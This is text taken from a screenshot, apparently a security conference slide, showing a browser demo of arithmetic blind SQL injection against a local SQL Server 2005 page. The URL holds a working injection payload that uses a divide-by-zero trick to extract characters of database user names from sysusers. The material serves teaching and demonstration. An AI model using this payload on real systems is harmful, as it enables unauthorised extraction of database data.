 Arithmetic Blind SQL Injection - Windows Internet Explorer
http://localhost/arithmetic/sql2005.aspx?id=1-(0/(select top 1 ascii(substring(name,1,1))-100 from sysusers order by name asc))
Archivo Edición Ver Favoritos Herramientas Ayuda
Arithmetic Blind SQL Injection
HackCon
Informática 64
www.informatica64.com
SQL Server 2005
An error has occurred. Please contact your system administrator